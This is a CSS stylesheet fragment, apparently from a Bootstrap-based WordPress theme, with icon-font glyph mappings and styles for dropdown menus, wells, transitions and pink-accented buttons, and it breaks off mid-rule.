.icon-magnet-1:before { content: '\ea2d'; } /* '&#59949;' */
.icon-infinity:before { content: '\ea2e'; } /* '&#59950;' */
.icon-erase:before { content: '\ea2f'; } /* '&#59951;' */
.icon-chart-pie:before { content: '\ea30'; } /* '&#59952;' */
.icon-chart-line:before { content: '\ea31'; } /* '&#59953;' */
.icon-chart-bar-1:before { content: '\ea32'; } /* '&#59954;' */
.icon-chart-area:before { content: '\ea33'; } /* '&#59955;' */
.icon-tape:before { content: '\ea34'; } /* '&#59956;' */
.icon-graduation-cap:before { content: '\ea35'; } /* '&#59957;' */
.icon-language:before { content: '\ea36'; } /* '&#59958;' */
.icon-ticket-1:before { content: '\ea37'; } /* '&#59959;' */
.icon-water:before { content: '\ea38'; } /* '&#59960;' */
.icon-droplet:before { content: '\ea39'; } /* '&#59961;' */
.icon-air:before { content: '\ea3a'; } /* '&#59962;' */
.icon-credit-card-1:before { content: '\ea3b'; } /* '&#59963;' */
.icon-floppy-1:before { content: '\ea3c'; } /* '&#59964;' */
.icon-clipboard:before { content: '\ea3d'; } /* '&#59965;' */
.icon-megaphone-1:before { content: '\ea3e'; } /* '&#59966;' */
.icon-database:before { content: '\ea3f'; } /* '&#59967;' */
.icon-drive:before { content: '\ea40'; } /* '&#59968;' */
.icon-bucket:before { content: '\ea41'; } /* '&#59969;' */
.icon-thermometer:before { content: '\ea42'; } /* '&#59970;' */
.icon-key-1:before { content: '\ea43'; } /* '&#59971;' */
.icon-flow-cascade:before { content: '\ea44'; } /* '&#59972;' */
.icon-flow-branch:before { content: '\ea45'; } /* '&#59973;' */
.icon-flow-tree:before { content: '\ea46'; } /* '&#59974;' */
.icon-flow-line:before { content: '\ea47'; } /* '&#59975;' */
.icon-flow-parallel:before { content: '\ea48'; } /* '&#59976;' */
.icon-rocket-1:before { content: '\ea49'; } /* '&#59977;' */
.icon-gauge-1:before { content: '\ea4a'; } /* '&#59978;' */
.icon-traffic-cone:before { content: '\ea4b'; } /* '&#59979;' */
.icon-cc:before { content: '\ea4c'; } /* '&#59980;' */
.icon-cc-by:before { content: '\ea4d'; } /* '&#59981;' */
.icon-cc-nc:before { content: '\ea4e'; } /* '&#59982;' */
.icon-cc-nc-eu:before { content: '\ea4f'; } /* '&#59983;' */
.icon-cc-nc-jp:before { content: '\ea50'; } /* '&#59984;' */
.icon-cc-sa:before { content: '\ea51'; } /* '&#59985;' */
.icon-cc-nd:before { content: '\ea52'; } /* '&#59986;' */
.icon-cc-pd:before { content: '\ea53'; } /* '&#59987;' */
.icon-cc-zero:before { content: '\ea54'; } /* '&#59988;' */
.icon-cc-share:before { content: '\ea55'; } /* '&#59989;' */
.icon-cc-remix:before { content: '\ea56'; } /* '&#59990;' */
.icon-github-1:before { content: '\ea57'; } /* '&#59991;' */
.icon-github-circled-1:before { content: '\ea58'; } /* '&#59992;' */
.icon-flickr-1:before { content: '\ea59'; } /* '&#59993;' */
.icon-flickr-circled:before { content: '\ea5a'; } /* '&#59994;' */
.icon-vimeo:before { content: '\ea5b'; } /* '&#59995;' */
.icon-vimeo-circled:before { content: '\ea5c'; } /* '&#59996;' */
.icon-twitter-1:before { content: '\ea5d'; } /* '&#59997;' */
.icon-twitter-circled:before { content: '\ea5e'; } /* '&#59998;' */
.icon-facebook-1:before { content: '\ea5f'; } /* '&#59999;' */
.icon-facebook-circled:before { content: '\ea60'; } /* '&#60000;' */
.icon-facebook-squared-1:before { content: '\ea61'; } /* '&#60001;' */
.icon-gplus-1:before { content: '\ea62'; } /* '&#60002;' */
.icon-gplus-circled:before { content: '\ea63'; } /* '&#60003;' */
.icon-pinterest:before { content: '\ea64'; } /* '&#60004;' */
.icon-pinterest-circled-1:before { content: '\ea65'; } /* '&#60005;' */
.icon-tumblr-1:before { content: '\ea66'; } /* '&#60006;' */
.icon-tumblr-circled:before { content: '\ea67'; } /* '&#60007;' */
.icon-linkedin-1:before { content: '\ea68'; } /* '&#60008;' */
.icon-linkedin-circled:before { content: '\ea69'; } /* '&#60009;' */
.icon-dribbble-1:before { content: '\ea6a'; } /* '&#60010;' */
.icon-dribbble-circled:before { content: '\ea6b'; } /* '&#60011;' */
.icon-stumbleupon:before { content: '\ea6c'; } /* '&#60012;' */
.icon-stumbleupon-circled:before { content: '\ea6d'; } /* '&#60013;' */
.icon-lastfm:before { content: '\ea6e'; } /* '&#60014;' */
.icon-lastfm-circled:before { content: '\ea6f'; } /* '&#60015;' */
.icon-rdio:before { content: '\ea70'; } /* '&#60016;' */
.icon-rdio-circled:before { content: '\ea71'; } /* '&#60017;' */
.icon-spotify:before { content: '\ea72'; } /* '&#60018;' */
.icon-spotify-circled:before { content: '\ea73'; } /* '&#60019;' */
.icon-qq:before { content: '\ea74'; } /* '&#60020;' */
.icon-instagram:before { content: '\ea75'; } /* '&#60021;' */
.icon-dropbox-1:before { content: '\ea76'; } /* '&#60022;' */
.icon-evernote:before { content: '\ea77'; } /* '&#60023;' */
.icon-flattr:before { content: '\ea78'; } /* '&#60024;' */
.icon-skype-1:before { content: '\ea79'; } /* '&#60025;' */
.icon-skype-circled:before { content: '\ea7a'; } /* '&#60026;' */
.icon-renren-1:before { content: '\ea7b'; } /* '&#60027;' */
.icon-sina-weibo:before { content: '\ea7c'; } /* '&#60028;' */
.icon-paypal:before { content: '\ea7d'; } /* '&#60029;' */
.icon-picasa:before { content: '\ea7e'; } /* '&#60030;' */
.icon-soundcloud:before { content: '\ea7f'; } /* '&#60031;' */
.icon-mixi:before { content: '\ea80'; } /* '&#60032;' */
.icon-behance:before { content: '\ea81'; } /* '&#60033;' */
.icon-google-circles:before { content: '\ea82'; } /* '&#60034;' */
.icon-vkontakte-1:before { content: '\ea83'; } /* '&#60035;' */
.icon-smashing:before { content: '\ea84'; } /* '&#60036;' */
.icon-sweden:before { content: '\ea85'; } /* '&#60037;' */
.icon-db-shape:before { content: '\ea86'; } /* '&#60038;' */
.icon-logo-db:before { content: '\ea87'; } /* '&#60039;' */
.icon-duckduckgo:before { content: '\eab8'; } /* '&#60088;' */
.icon-aim:before { content: '\eab9'; } /* '&#60089;' */
.icon-delicious:before { content: '\eaba'; } /* '&#60090;' */
.icon-paypal-1:before { content: '\eabb'; } /* '&#60091;' */
.icon-flattr-1:before { content: '\eabc'; } /* '&#60092;' */
.icon-android-1:before { content: '\eabd'; } /* '&#60093;' */
.icon-eventful:before { content: '\eabe'; } /* '&#60094;' */
.icon-smashmag:before { content: '\eabf'; } /* '&#60095;' */
.icon-gplus-2:before { content: '\eac0'; } /* '&#60096;' */
.icon-wikipedia:before { content: '\eac1'; } /* '&#60097;' */
.icon-lanyrd:before { content: '\eac2'; } /* '&#60098;' */
.icon-calendar-3:before { content: '\eac3'; } /* '&#60099;' */
.icon-stumbleupon-1:before { content: '\eac4'; } /* '&#60100;' */
.icon-fivehundredpx:before { content: '\eac5'; } /* '&#60101;' */
.icon-pinterest-1:before { content: '\eac6'; } /* '&#60102;' */
.icon-bitcoin-1:before { content: '\eac7'; } /* '&#60103;' */
.icon-w3c:before { content: '\eac8'; } /* '&#60104;' */
.icon-foursquare-1:before { content: '\eac9'; } /* '&#60105;' */
.icon-html5-1:before { content: '\eaca'; } /* '&#60106;' */
.icon-ie:before { content: '\eacb'; } /* '&#60107;' */
.icon-call:before { content: '\eacc'; } /* '&#60108;' */
.icon-grooveshark:before { content: '\eacd'; } /* '&#60109;' */
.icon-ninetyninedesigns:before { content: '\eace'; } /* '&#60110;' */
.icon-forrst:before { content: '\eacf'; } /* '&#60111;' */
.icon-digg:before { content: '\ead0'; } /* '&#60112;' */
.icon-spotify-1:before { content: '\ead1'; } /* '&#60113;' */
.icon-reddit:before { content: '\ead2'; } /* '&#60114;' */
.icon-guest:before { content: '\ead3'; } /* '&#60115;' */
.icon-gowalla:before { content: '\ead4'; } /* '&#60116;' */
.icon-appstore:before { content: '\ead5'; } /* '&#60117;' */
.icon-blogger:before { content: '\ead6'; } /* '&#60118;' */
.icon-cc-1:before { content: '\ead7'; } /* '&#60119;' */
.icon-dribbble-2:before { content: '\ead8'; } /* '&#60120;' */
.icon-evernote-1:before { content: '\ead9'; } /* '&#60121;' */
.icon-flickr-2:before { content: '\eada'; } /* '&#60122;' */
.icon-google:before { content: '\eadb'; } /* '&#60123;' */
.icon-viadeo:before { content: '\eadc'; } /* '&#60124;' */
.icon-instapaper:before { content: '\eadd'; } /* '&#60125;' */
.icon-weibo-1:before { content: '\eade'; } /* '&#60126;' */
.icon-klout:before { content: '\eadf'; } /* '&#60127;' */
.icon-linkedin-2:before { content: '\eae0'; } /* '&#60128;' */
.icon-meetup:before { content: '\eae1'; } /* '&#60129;' */
.icon-vk:before { content: '\eae2'; } /* '&#60130;' */
.icon-plancast:before { content: '\eae3'; } /* '&#60131;' */
.icon-disqus:before { content: '\eae4'; } /* '&#60132;' */
.icon-rss-2:before { content: '\eae5'; } /* '&#60133;' */
.icon-skype-2:before { content: '\eae6'; } /* '&#60134;' */
.icon-twitter-2:before { content: '\eae7'; } /* '&#60135;' */
.icon-youtube-1:before { content: '\eae8'; } /* '&#60136;' */
.icon-vimeo-1:before { content: '\eae9'; } /* '&#60137;' */
.icon-windows-1:before { content: '\eaea'; } /* '&#60138;' */
.icon-xing-1:before { content: '\eaeb'; } /* '&#60139;' */
.icon-yahoo:before { content: '\eaec'; } /* '&#60140;' */
.icon-chrome:before { content: '\eaed'; } /* '&#60141;' */
.icon-email:before { content: '\eaee'; } /* '&#60142;' */
.icon-macstore:before { content: '\eaef'; } /* '&#60143;' */
.icon-myspace:before { content: '\eaf0'; } /* '&#60144;' */
.icon-podcast:before { content: '\eaf1'; } /* '&#60145;' */
.icon-amazon:before { content: '\eaf2'; } /* '&#60146;' */
.icon-steam:before { content: '\eaf3'; } /* '&#60147;' */
.icon-cloudapp:before { content: '\eaf4'; } /* '&#60148;' */
.icon-dropbox-2:before { content: '\eaf5'; } /* '&#60149;' */
.icon-ebay:before { content: '\eaf6'; } /* '&#60150;' */
.icon-facebook-2:before { content: '\eaf7'; } /* '&#60151;' */
.icon-github-2:before { content: '\eaf8'; } /* '&#60152;' */
.icon-github-circled-2:before { content: '\eaf9'; } /* '&#60153;' */
.icon-googleplay:before { content: '\eafa'; } /* '&#60154;' */
.icon-itunes:before { content: '\eafb'; } /* '&#60155;' */
.icon-plurk:before { content: '\eafc'; } /* '&#60156;' */
.icon-songkick:before { content: '\eafd'; } /* '&#60157;' */
.icon-lastfm-1:before { content: '\eafe'; } /* '&#60158;' */
.icon-gmail:before { content: '\eaff'; } /* '&#60159;' */
.icon-pinboard:before { content: '\eb00'; } /* '&#60160;' */
.icon-openid:before { content: '\eb01'; } /* '&#60161;' */
.icon-quora:before { content: '\eb02'; } /* '&#60162;' */
.icon-soundcloud-1:before { content: '\eb03'; } /* '&#60163;' */
.icon-tumblr-2:before { content: '\eb04'; } /* '&#60164;' */
.icon-eventasaurus:before { content: '\eb05'; } /* '&#60165;' */
.icon-wordpress:before { content: '\eb06'; } /* '&#60166;' */
.icon-yelp:before { content: '\eb07'; } /* '&#60167;' */
.icon-intensedebate:before { content: '\eb08'; } /* '&#60168;' */
.icon-eventbrite:before { content: '\eb09'; } /* '&#60169;' */
.icon-scribd:before { content: '\eb0a'; } /* '&#60170;' */
.icon-posterous:before { content: '\eb0b'; } /* '&#60171;' */
.icon-stripe:before { content: '\eb0c'; } /* '&#60172;' */
.icon-opentable:before { content: '\eb0d'; } /* '&#60173;' */
.icon-cart:before { content: '\eb0e'; } /* '&#60174;' */
.icon-print-2:before { content: '\eb0f'; } /* '&#60175;' */
.icon-angellist:before { content: '\eb10'; } /* '&#60176;' */
.icon-instagram-1:before { content: '\eb11'; } /* '&#60177;' */
.icon-dwolla:before { content: '\eb12'; } /* '&#60178;' */
.icon-appnet:before { content: '\eb13'; } /* '&#60179;' */
.icon-statusnet:before { content: '\eb14'; } /* '&#60180;' */
.icon-acrobat:before { content: '\eb15'; } /* '&#60181;' */
.icon-drupal:before { content: '\eb16'; } /* '&#60182;' */
.icon-buffer:before { content: '\eb17'; } /* '&#60183;' */
.icon-pocket:before { content: '\eb18'; } /* '&#60184;' */
.icon-bitbucket-1:before { content: '\eb19'; } /* '&#60185;' */
.icon-lego:before { content: '\eb1a'; } /* '&#60186;' */
.icon-login-2:before { content: '\eb1b'; } /* '&#60187;' */
.icon-stackoverflow-1:before { content: '\eb1c'; } /* '&#60188;' */
.icon-hackernews:before { content: '\eb1d'; } /* '&#60189;' */
.icon-lkdto:before { content: '\eb1e'; } /* '&#60190;' */
.icon-deviantart:before { content: '\eb1f'; } /* '&#60191;' */
.icon-jabber:before { content: '\eb20'; } /* '&#60192;' */
.icon-music-2:before { content: '\ea88'; } /* '&#60040;' */
.icon-search-2:before { content: '\ea89'; } /* '&#60041;' */
.icon-mail-2:before { content: '\ea8a'; } /* '&#60042;' */
.icon-heart-2:before { content: '\ea8b'; } /* '&#60043;' */
.icon-star-2:before { content: '\ea8c'; } /* '&#60044;' */
.icon-user-2:before { content: '\ea8d'; } /* '&#60045;' */
.icon-videocam-1:before { content: '\ea8e'; } /* '&#60046;' */
.icon-camera-2:before { content: '\ea8f'; } /* '&#60047;' */
.icon-photo:before { content: '\ea90'; } /* '&#60048;' */
.icon-attach-2:before { content: '\ea91'; } /* '&#60049;' */
.icon-lock-2:before { content: '\ea92'; } /* '&#60050;' */
.icon-eye-2:before { content: '\ea93'; } /* '&#60051;' */
.icon-tag-2:before { content: '\ea94'; } /* '&#60052;' */
.icon-thumbs-up-2:before { content: '\ea95'; } /* '&#60053;' */
.icon-pencil-2:before { content: '\ea96'; } /* '&#60054;' */
.icon-comment-2:before { content: '\ea97'; } /* '&#60055;' */
.icon-location-2:before { content: '\ea98'; } /* '&#60056;' */
.icon-cup-1:before { content: '\ea99'; } /* '&#60057;' */
.icon-trash-2:before { content: '\ea9a'; } /* '&#60058;' */
.icon-doc-2:before { content: '\ea9b'; } /* '&#60059;' */
.icon-note-1:before { content: '\ea9c'; } /* '&#60060;' */
.icon-cog-2:before { content: '\ea9d'; } /* '&#60061;' */
.icon-params:before { content: '\ea9e'; } /* '&#60062;' */
.icon-calendar-2:before { content: '\ea9f'; } /* '&#60063;' */
.icon-sound-1:before { content: '\eaa0'; } /* '&#60064;' */
.icon-clock-2:before { content: '\eaa1'; } /* '&#60065;' */
.icon-lightbulb-1:before { content: '\eaa2'; } /* '&#60066;' */
.icon-tv:before { content: '\eaa3'; } /* '&#60067;' */
.icon-desktop-1:before { content: '\eaa4'; } /* '&#60068;' */
.icon-mobile-2:before { content: '\eaa5'; } /* '&#60069;' */
.icon-cd-1:before { content: '\eaa6'; } /* '&#60070;' */
.icon-inbox-2:before { content: '\eaa7'; } /* '&#60071;' */
.icon-globe-2:before { content: '\eaa8'; } /* '&#60072;' */
.icon-cloud-2:before { content: '\eaa9'; } /* '&#60073;' */
.icon-paper-plane-1:before { content: '\eaaa'; } /* '&#60074;' */
.icon-fire-1:before { content: '\eaab'; } /* '&#60075;' */
.icon-graduation-cap-1:before { content: '\eaac'; } /* '&#60076;' */
.icon-megaphone-2:before { content: '\eaad'; } /* '&#60077;' */
.icon-database-1:before { content: '\eaae'; } /* '&#60078;' */
.icon-key-2:before { content: '\eaaf'; } /* '&#60079;' */
.icon-beaker-1:before { content: '\eab0'; } /* '&#60080;' */
.icon-truck-1:before { content: '\eab1'; } /* '&#60081;' */
.icon-money-1:before { content: '\eab2'; } /* '&#60082;' */
.icon-food-1:before { content: '\eab3'; } /* '&#60083;' */
.icon-shop:before { content: '\eab4'; } /* '&#60084;' */
.icon-diamond:before { content: '\eab5'; } /* '&#60085;' */
.icon-t-shirt:before { content: '\eab6'; } /* '&#60086;' */
.icon-lock-1:before { content: '\e990'; } /* '&#59792;' */
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle {
*margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
outline: 0;
}
.caret {
display: inline-block;
width: 0;
height: 0;
vertical-align: top;
border-top: 4px solid #000000;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
content: "";
}
.dropdown .caret {
margin-top: 8px;
margin-left: 2px;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
background-color: #ffffff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
*border-right-width: 2px;
*border-bottom-width: 2px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 20px;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
text-decoration: none;
color: #ffffff;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: default;
}
.open {
*z-index: 1000;
}
.open > .dropdown-menu {
display: block;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid #000000;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
.dropdown-submenu {
position: relative;
}
.dropdown-submenu > .dropdown-menu {
top: 0;
left: 100%;
margin-top: -6px;
margin-left: -1px;
-webkit-border-radius: 0 6px 6px 6px;
-moz-border-radius: 0 6px 6px 6px;
border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
top: auto;
bottom: 0;
margin-top: 0;
margin-bottom: -2px;
-webkit-border-radius: 5px 5px 5px 0;
-moz-border-radius: 5px 5px 5px 0;
border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
left: -100%;
margin-left: 10px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
padding-left: 20px;
padding-right: 20px;
}
.typeahead {
z-index: 1051;
margin-top: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
padding: 24px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.well-small {
padding: 9px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
-moz-transition: opacity 0.15s linear;
-o-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
-moz-transition: height 0.35s ease;
-o-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.collapse.in {
height: auto;
}
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.7;
filter: alpha(opacity=70);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.btn_slide {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 0px 22px;
margin-bottom: 0;
font-size: 16px;
line-height: 50px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 2px solid #ffffff;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.btn_slide:hover,
.btn_slide:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-white {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #000000!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 2px solid #dddddd;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.btn-white.disabled,
.btn-white[disabled] {
color: #ffffff;
background-color: #FF69B4 \9;
}
.btn-white:active,
.btn-white.active {
background-color: #FF69B4 \9;
}
.btn-white:first-child {
*margin-left: 0;
}
.btn-white:hover,
.btn-white:focus {
color: #ffffff!important;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-color {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #FF69B4;
border: 2px solid #FF69B4;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-color:hover,
.btn-color:focus,
.btn-color:active,
.btn-color.active,
.btn-color.disabled,
.btn-color[disabled] {
color: #000000;
background-color: #ffffff \9;
}
.btn-color:active,
.btn-color.active {
background-color: #000000 \9;
}
.btn-color:first-child {
*margin-left: 0;
}
.btn-color:hover,
.btn-color:focus {
color: #000000!important;
text-decoration: none;
background-color: #ffffff!important;
border-color: #dddddd!important;
}
.form-submit input[type="submit"] {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 11px 19px;
font-size: 17.5px;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.form-submit input[type="submit"]:hover {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.btn, .wpcf7-submit {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 4px 12px;
margin-bottom: 5px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
text-transform: uppercase;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
font-size: 13.5px;
}
.wpcf7-submit {
background-color: #ffffff;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.wpcf7-submit.disabled,
.wpcf7-submit[disabled] {
color: #ffffff;
background-color: #000000;
*background-color: #000000;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
background-color: #000000 \9;
}
.wpcf7-submit:first-child {
*margin-left: 0;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.wpcf7-submit:focus {
}
.wpcf7-submit.active,
.wpcf7-submit:active {
background-image: none;
outline: 0;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
color: #ffffff;
}
.btn:active,
.btn.active {
background-color: #FF69B4 \9;
}
.btn:first-child {
*margin-left: 0;
}
.form-submit input[type="submit"]:hover,
.btn:hover,
.btn:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn:focus {
}
.btn.active,
.btn:active {
background-image: none;
outline: 0;
}
.btn.disabled,
.btn[disabled] {
cursor: default;
background-image: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-large {
padding: 11px 19px;
font-size: 13.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
margin-top: 4px;
}
.btn-small {
padding: 2px 10px;
font-size: 11.9px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
margin-top: -1px;
}
.btn-mini {
padding: 0 6px;
font-size: 10.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
color: #959595;
background-color: none;
border-color: #d2d2d2;
*background-color: #efefef;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
color: #ffffff;
background-color: #FF69B4;
*background-color: #FF69B4;
}
.btn-primary:active,
.btn-primary.active {
background-color: #FF69B4 \9;
}
.btn-warning {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
border-color: #f89406 #f89406 #ad6704;
